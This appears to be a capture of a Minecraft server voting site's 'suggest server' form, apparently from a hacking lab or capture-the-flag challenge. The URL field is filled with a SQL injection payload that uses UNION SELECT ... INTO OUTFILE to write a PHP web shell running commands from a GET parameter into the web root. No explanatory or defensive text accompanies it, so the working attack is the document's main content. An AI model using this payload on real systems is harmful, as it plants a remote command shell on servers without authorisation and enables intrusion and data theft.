 Vote Suggest Logout
Enter a minecraft server url and submit it for approval.
URL
99999' UNION ALL SELECT NULL,NULL,NULL,"<?php system($_GET['cmd']) ?>",NULL INTO OUTFILE '/var/www/vote/shell.php'-- -
Suggest Server